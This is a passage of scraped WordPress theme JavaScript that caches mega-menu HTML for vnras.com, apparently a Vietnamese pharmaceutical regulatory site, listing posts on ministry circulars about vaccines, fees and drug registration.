ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 